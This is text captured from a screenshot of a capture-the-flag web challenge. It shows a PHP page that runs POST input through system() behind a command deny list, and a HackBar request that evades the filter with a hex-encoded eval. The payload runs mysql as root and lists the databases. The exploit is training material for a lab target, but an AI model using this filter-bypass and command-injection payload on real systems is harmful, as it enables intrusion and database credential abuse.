 选择语言
Warning: Use of undefined constant _6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27603b -
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27603b' (this will throw an Error in a future version of PHP) in Command line
code on line 1 Database PHP_CMS information_schema mysql performance_schema <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://eci-2zecvr9tqvox5dfjf1u7.cloudeci1.ichunqiu.com/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
252:44
Body
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202
d65202773686f77206461746162617365733b27603b,1)));